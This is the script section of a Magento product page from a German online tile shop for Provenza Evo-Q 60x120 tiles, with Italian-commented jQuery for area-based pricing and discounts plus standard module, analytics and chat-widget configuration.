                        valoreDiSconto = basePrice - sconto;
                    } else {
                        var base_price = basePrice;
                        if (is_super === true) {
                            base_price += parseFloat(unitPrice);
                        }
                        var valorePercentuale = (base_price * sconto) / 100;
                        valoreDiSconto = base_price - valorePercentuale;
                        isPercentage = true;
                    }
                }
            }

            if (is_super === true && isPercentage === true) {
                valoreDiSconto -= parseFloat(unitPrice);
            }

            if (!valoreDiSconto || valoreDiSconto <= 0) {
                return basePrice;
            }

            var phrase = $.mage.__('Ti è stato applicato uno sconto');

            if (isPercentage) {
                phrase += ' ' + $.mage.__('del') + ' ' + sconto + '%';
            } else {
                phrase += ' ' + $.mage.__('di') + ' ' + sconto + '€';
            }

            phrase += ' ' + $.mage.__('per aver selezionato almeno') + ' ' + 
                      selectedMeters + ' ' + prodUnitText;

            $('.menopaghi_message').html(phrase);
            return valoreDiSconto;
        }

        /**
         * ==============================================
         * SEZIONE 16: GESTIONE EVENTI QUANTITÀ
         * ==============================================
         */
        
        function qtyFieldChangesHandler() {
            $('#qty').on('change', function () {
                if ($(this).val() === "") {
                    $(this).val(1);
                    updatePriceOnChange(0, optionId);
                }

                var value = $(this).val();
                if (!isNaN(value) && value !== "") {
                    calculatePriceFromQty(value, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 17: GESTIONE SFRIDO
         * ==============================================
         */
        
        var currentQty;
        function sfridoFieldChangeHandler() {
            $('.sfrido_field').on('change', function() {
                var squareMeters = $('#options_' + optionId + '_text').val();

                if (squareMeters === "") {
                    squareMeters = prodBoxSize;
                }

                squareMeters = parseFloat(squareMeters);
                var result = (sfridoNumber * squareMeters) / 100;

                if ($(this).find('input').is(':checked')) {
                    currentQty = $('#qty').val() > 0 ? $('#qty').val() : 1;
                    $('#options_' + optionId + '_text').val(getFormattedNumber(result + squareMeters));
                    calculatePrice($('#options_' + optionId + '_text'), false);
                } else {
                    $('#options_' + optionId + '_text').val(getFormattedNumber(squareMeters - result));
                    $('#qty').val(currentQty);
                    calculatePriceFromQty(currentQty, optionId);
                }
            });
        }

        /**
         * ==============================================
         * SEZIONE 18: CALCOLO PREZZO DA QUANTITÀ
         * ==============================================
         */
        
        function calculatePriceFromQty(qtyValue, optionId) {
            var NofBoxes = parseInt(qtyValue);
            
            // Controllo quantità minima
            if (NofBoxes < prodReqQty) {
                NofBoxes = prodReqQty;
                $('#qty').val(NofBoxes);
                $('#area_required').html($.mage.__('Nota: la minima quantità richiesta è: ') + 
                                        (prodReqQty * prodBoxSize).toFixed(2));
            } else {
                $('#area_required').html('');
            }

            var TotalBoxes = getFormattedNumber(NofBoxes * prodBoxSize);
            $("#options_" + optionId + "_text").val(TotalBoxes);

            _updatingFromQty = true;
            $("#options_" + optionId + "_text").val(TotalBoxes);
            _updatingFromQty = false;

            // Aggiornamento UI
            $('#boxLabel span').text(NofBoxes);
            $('#unitLabel span').text(prodBoxSize + " " + prodUnitText + " / " + prodBoxLabel);

            var Pformat = priceFormat.pattern;
            var Uprice = parseFloat(unitPriceInclTax).toFixed(2);
            $('#basePriceLabel span').text(Pformat.replace('%s', Uprice) + " / " + prodBoxLabel);

            // Calcolo prezzo totale
            var totalPrice = parseFloat(unitPriceInclTax) * parseInt(NofBoxes);

            console.log("Calcolo calculatePriceFromQty:", {
                unitPriceInclTax: unitPriceInclTax,
                NofBoxes: NofBoxes,
                total: totalPrice
            });

            // --- MODIFICA APPLICATA ---
            // Aggiornamento price box: la logica ora è identica a quella di calculatePrice()
            // per evitare il doppio conteggio del prezzo al caricamento della pagina.
            var additionalPriceObj = LpriceBox.cache.additionalPriceObject;

            // 1. Azzeriamo prima tutte le voci addizionali.
            $.each(additionalPriceObj, function (key, val) {
                additionalPriceObj[key].basePrice.amount = 0;
                additionalPriceObj[key].finalPrice.amount = 0;
            });

            // 2. Sovrascriviamo il priceBox principale con il totalPrice calcolato.
            if (priceBoxesNew && priceBoxesNew.data('magePriceBox')) {
                priceBoxesNew.data('magePriceBox').option('prices', {
                    oldPrice: { amount: totalPrice },
                    basePrice: { amount: totalPrice },
                    finalPrice: { amount: totalPrice }
                });
            }
            // --- FINE MODIFICA ---

            $("div.price-box .price-final_price").trigger("updatePrice");
        }
    }
});
</script>
<script>
require(['jquery'], function($) {
    $(function() {
                // move the server-rendered button next to the option input (if present) and show it
        var opId = '6320';
        var $input = $('#options_' + opId + '_text');
        var $btn = $('#update_meters_btn_' + opId);
        if ($input.length && $btn.length) {
            $input.after($btn.show());
        }
        // attach click handler (same logic as before)
        $(document).off('click', '#update_meters_btn_' + opId).on('click', '#update_meters_btn_' + opId, function (e) {
            e.preventDefault();
            var $input = $('#options_' + opId + '_text');
            var raw = $input.val();
            if (raw === "") { $input.val(0); raw = 0; }
            calculatePrice($input, false);
        });
        // support Enter key in the input
        $input.off('keydown.updateOnEnter').on('keydown.updateOnEnter', function (e) {
            if (e.key === 'Enter' || e.keyCode === 13) {
                e.preventDefault();
                $('#update_meters_btn_' + opId).trigger('click');
            }
        });
            });
});
</script>
<script type="text/x-magento-init">
    {
        "[data-amquote-js='addto-button']": {
            "Amasty_RequestQuote/js/product/addtoquote": {
                "addUrl": "https://amomadesign.de/amasty_quote/cart/add/uenc/aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~/product/50081/",
                "isCategoryPage": "",
                "loggedIn": "1"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/amomadesign.de\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {"#product_addtocart_form:not([amcart-observed]), form[data-role=\"tocart-form\"]:not([amcart-observed]), .action.tocart:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.de\/amasty_cart\/cart\/add\/","src_image_progress":"https:\/\/amomadesign.de\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/de_DE\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"page_id":"50081"}}}    </script>
<script type="text/x-magento-init">
            {".amquote-addto-button:not([amcart-observed])":{"Amasty_Cart\/js\/amcart":{"send_url":"https:\/\/amomadesign.de\/amasty_cart\/quote\/add\/","src_image_progress":"https:\/\/amomadesign.de\/static\/version1767180529\/frontend\/Amasty\/LevelzeroJet\/de_DE\/Amasty_Cart\/images\/loading.gif","type_loading":"1","align":"0","open_minicart":false,"autosubmit":0,"topCartSelector":"[data-block=\"quotecart\"]","addToCartButtonSelector":"[data-amquote-js=\"addto-button\"]"}}}        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": "\u007B\u0022productType\u0022\u003A\u0022configurable\u0022\u007D"
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role="priceBox"]',
            dataProductIdSelector = '[data-product-id="50081"]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return $(elem).find('[data-price-type="finalPrice"]').length;
        });
        priceBoxes.priceBox({'priceConfig': {"productId":50081,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":121.54,"adjustments":[]},"oldPrice":{"amount":121.54,"adjustments":[]},"basePrice":{"amount":72.92,"adjustments":[]},"finalPrice":{"amount":72.92,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/amomadesign.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/amomadesign.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/amomadesign.de\/","customerLoginUrl":"https:\/\/amomadesign.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Famomadesign.de\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amasty_cart\/cart\/add":["cart","messages","directory-data"],"amasty_cart\/cart\/updateitemoptions":["cart","messages"],"amasty_cart\/wishlist\/cart":["cart","wishlist","messages"],"amasty_cart\/cart\/update":["cart"],"amasty_cart\/quote\/add":["quotecart","messages"],"amasty_cart\/quote\/update":["quotecart","messages"],"amasty_cart\/quote\/updateitemoptions":["quotecart","messages"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/amomadesign.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Famomadesign.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Famomadesign.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/amomadesign.de\/page_cache\/block\/render\/id\/50081\/","handles":["default","catalog_product_view","amconf_catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_50081","catalog_product_view_sku_E7U9","am_mega_menu_layout"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/provenza-evo-q-e7u9-fliesen-60x120.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/amomadesign.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"50081":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/amomadesign.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/50081\\\/\",\"data\":{\"product\":\"50081\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/amomadesign.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/50081\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"50081\",\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":72.92,"max_price":72.92,"max_regular_price":72.92,"minimal_regular_price":72.92,"special_price":null,"minimal_price":72.92,"regular_price":121.54,"formatted_prices":{"final_price":"<span class=\"price\">72,92\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">72,92\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">72,92\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">72,92\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">121,54\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":72.92,"max_price":72.92,"max_regular_price":72.92,"minimal_regular_price":72.92,"special_price":72.92,"minimal_price":72.92,"regular_price":121.54,"formatted_prices":{"final_price":"<span class=\"price\">72,92\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">72,92\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">72,92\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">72,92\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">72,92\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">121,54\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">72,92\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_dining_room.jpg","code":"recently_viewed_products_grid_content_widget","height":485,"width":485,"label":"Provenza Evo-Q E7U9 Fliesen 60x120","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_dining_room.jpg","code":"recently_viewed_products_list_content_widget","height":485,"width":485,"label":"Provenza Evo-Q E7U9 Fliesen 60x120","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/p\/r\/provenza_evo-q_dining_room.jpg","code":"recently_viewed_products_images_names_widget","height":80,"width":80,"label":"Provenza Evo-Q E7U9 Fliesen 60x120","resized_width":80,"resized_height":80},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_dining_room.jpg","code":"recently_compared_products_grid_content_widget","height":485,"width":485,"label":"Provenza Evo-Q E7U9 Fliesen 60x120","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/e144fbef979d21de87d17b478f38c036\/p\/r\/provenza_evo-q_dining_room.jpg","code":"recently_compared_products_list_content_widget","height":485,"width":485,"label":"Provenza Evo-Q E7U9 Fliesen 60x120","resized_width":485,"resized_height":485},{"url":"https:\/\/amomadesign.de\/media\/catalog\/product\/cache\/09da17a7e191649822c1ed1e40d6c84c\/p\/r\/provenza_evo-q_dining_room.jpg","code":"recently_compared_products_images_names_widget","height":80,"width":80,"label":"Provenza Evo-Q E7U9 Fliesen 60x120","resized_width":80,"resized_height":80}],"url":"https:\/\/amomadesign.de\/provenza-evo-q-e7u9-fliesen-60x120.html","id":50081,"name":"Provenza Evo-Q E7U9 Fliesen 60x120","type":"configurable","is_salable":"1","store_id":18,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\"\n               href=\"https:\/\/amomadesign.de\/provenza-evo-q-e7u9-fliesen-60x120.html#reviews\"\n               aria-label=\"Write review\"\n               title=\"Write review\">\n                Seien Sie der Erste, der dieses Produkt bewertet            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/amomadesign.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":50081,\"uenc\":\"aHR0cHM6Ly9hbW9tYWRlc2lnbi5kZS9wcm92ZW56YS1ldm8tcS1lN3U5LWZsaWVzZW4tNjB4MTIwLmh0bWw~\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"50081\"><\/div><script>require([\n                \"jquery\",\n                 \"Amasty_HidePrice\/js\/amhidepriceForm\"\n            ], function ($, amhidepriceForm) {\n                amhidepriceForm.addProduct({\"url\":\"https:\\\/\\\/amomadesign.de\\\/amasty_hide_price\\\/request\\\/add\\\/\",\"id\":\"50081\",\"name\":\"Provenza Evo-Q E7U9 Fliesen 60x120\",\"customer\":{\"name\":\" \",\"email\":null,\"phone\":null}});\n            });<\/script><a data-product-id=\"50081\" data-amhide=\"AmastyHidePricePopup\"  class=\"amasty-hide-price-container\" style=\"    background: #c29467;\r\n    border: 1px solid #c29467;\r\n    color: #fff;\r\n    cursor: pointer;\r\n    display: inline-block;\r\n    padding: 18px 17px;\r\n    margin-right: 0;\r\n    font-size: 1.8rem;\r\n    line-height: 1.6rem;\r\n    margin-bottom: 15px;\r\n    font-weight: 700;\r\n    text-align: center;\r\nwidth: 93%;\r\n\"><span class=\"amasty-hide-price-text\">Angebot Anfordern<\/span><\/a>","add_to_cart_html":"","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":true}},"store":"18","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Famomadesign.de\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F50081\u002F",
                "reviewsTabSelector": "#tab-label-reviews, #tab-label-amcustomtabs_tabs_3"
            }
        }
    }
</script>
<script>
                require([
                    "jquery",
                     "Amasty_HidePrice/js/amhideprice"
                ], function ($, amhideprice) {
                    $( document ).ready(function() {
                        $("#amhideprice-product-id-53137-5175").amhideprice({"parent":".product-item, .item, td","button":"form[data-role=\"tocart-form\"] button, button.tocart","html":"","hide_compare":"1","hide_wishlist":"1","hide_addtocart":"1","hide_price":"0","product_id":"53137"});
                    });
                });
            </script>
<script>require([
                "jquery",
                 "Amasty_HidePrice/js/amhidepriceForm"
            ], function ($, amhidepriceForm) {
                amhidepriceForm.addProduct({"url":"https:\/\/amomadesign.de\/amasty_hide_price\/request\/add\/","id":"53137","name":"Berti Countryside ROTGRD150EES Parkett in Toskana-Eiche","customer":{"name":" ","email":null,"phone":null}});
            });</script>
<script type="text/x-magento-init">
    {
        ".block.related": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.de/ammostviewed/analytics/view/",
                "blockId":  1,
                "relatedProducts": [48174,48837,48372,47938,50434,47985,53137,54108],
                "clickUrl": "https://amomadesign.de/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".block.upsell": {
            "amRelatedAnalytics": {
                "viewUrl": "https://amomadesign.de/ammostviewed/analytics/view/",
                "blockId":  3,
                "relatedProducts": [50186,50331,50168,50074],
                "clickUrl": "https://amomadesign.de/ammostviewed/analytics/click/"
            }
        }
    }
</script>
<script type="text/x-magento-init">
                {
                    "[data-role=product-review-form]": {
                        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                    },
                    "#review-form": {
                        "Magento_Review/js/error-placement": {},
                        "Magento_Review/js/validate-review": {}
                    }
                }
            </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/amomadesign.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/amomadesign.de\/rest\/de_id18\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/amomadesign.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6758510749e2fd8dfef5d663/1ieofp1og';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"upsell":{"50186":{"event":"select_item","ecommerce":{"items":[{"item_name":"Provenza Re-Play Concrete EKFV Fliesen 80x160","item_id":"EKFV","currency":"EUR","item_brand":"Provenza","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":181.02,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":1}]}},"50331":{"event":"select_item","ecommerce":{"items":[{"item_name":"Provenza Unique Travertine EJSF Fliesen 90x180","item_id":"EJSF","currency":"EUR","item_brand":"Provenza","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":253.54,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":2}]}},"50168":{"event":"select_item","ecommerce":{"items":[{"item_name":"Provenza Provoak EAP7 Fliesen 30x120","item_id":"EAP7","currency":"EUR","item_brand":"Provenza","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":55.97,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":3}]}},"50074":{"event":"select_item","ecommerce":{"items":[{"item_name":"Provenza Eureka EFPP Fliesen 30x60","item_id":"EFPP","currency":"EUR","item_brand":"Provenza","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":54.07,"item_list_id":"upsell_products","item_list_name":"Upsell Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":4}]}}},"related":{"48174":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Four Seasons 0011809 Fliese 20x120-Schokolade","item_id":"0011809","currency":"EUR","item_brand":"Flaviker","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":51.14,"item_list_id":"related_products","item_list_name":"Related Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":1}]}},"48837":{"event":"select_item","ecommerce":{"items":[{"item_name":"Emil Ceramica Mimesis EKNE Fliesen 26,5x160","item_id":"EKNE","currency":"EUR","item_brand":"Emil Ceramica","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":76.8,"item_list_id":"related_products","item_list_name":"Related Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":2}]}},"48372":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Art Walls 0010570 Fliese 120x280","item_id":"0010570","currency":"EUR","item_brand":"Flaviker","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":661.94,"item_list_id":"related_products","item_list_name":"Related Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":3}]}},"47938":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Supreme Evo 0008114 Fliese 120x280-Soft-Classic Marquinia","item_id":"0008114","currency":"EUR","item_brand":"Flaviker","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":193.89,"item_list_id":"related_products","item_list_name":"Related Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":4}]}},"50434":{"event":"select_item","ecommerce":{"items":[{"item_name":"Viva Acustico 12 E22J Fliesen 30x120","item_id":"E22J","currency":"EUR","item_brand":"Viva","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":83.8,"item_list_id":"related_products","item_list_name":"Related Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":5}]}},"47985":{"event":"select_item","ecommerce":{"items":[{"item_name":"Flaviker Supreme Evo 0000718 Fliese 80x80-Lux-Pure Statuario","item_id":"0000718","currency":"EUR","item_brand":"Flaviker","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":58.33,"item_list_id":"related_products","item_list_name":"Related Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":6}]}},"53137":{"event":"select_item","ecommerce":{"items":[{"item_name":"Berti Countryside ROTGRD150EES Parkett in Toskana-Eiche","item_id":"ROTGRD150EES","currency":"EUR","item_brand":"Berti","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":0,"item_list_id":"related_products","item_list_name":"Related Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":7}]}},"54108":{"event":"select_item","ecommerce":{"items":[{"item_name":"Mutina Pico Blue Dots BOPBD21 Fliese 60x60","item_id":"BOPBD21","currency":"EUR","item_brand":"Mutina","item_category":"Fliesen","item_category2":"Steinoptik Fliesen","price":172.91,"item_list_id":"related_products","item_list_name":"Related Products from Provenza Evo-Q E7U9 Fliesen 60x120","index":8}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://amomadesign.de/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "#am-recaptcha-container": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "amRecaptcha": {
                            "component": "Amasty_InvisibleCaptcha/js/view/am-recaptcha"
                        }
                    }
                }
            }
        }
</script>
